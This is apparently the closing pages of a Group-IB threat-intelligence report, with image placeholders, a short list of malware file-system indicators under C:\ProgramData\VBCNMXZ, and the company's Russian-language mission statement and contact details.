





## Files











### File system

- C:\ProgramData\VBCNMXZ
- C:\ProgramData\VBCNMXZ\node.exe
- C:\ProgramData\VBCNMXZ\def

#### Миссия Group-IB — борьба с киберпреступностью

Group-IB — один из ведущих мировых разработчиков решений для обнаружения и предотвращения кибератак, выявления мошенничества и защиты интеллектуальной собственности в сети.



# **GROUP-IB**





# Предотвращаем и исследуем киберпреступления с 2003 года

БОРЬБА С КИБЕРПРЕСТУПНОСТЬЮ GROUP-IB.RU

GROUP-IB.RU/BLOG

+7 495 984 33 64 INFO@GROUP-IB.COM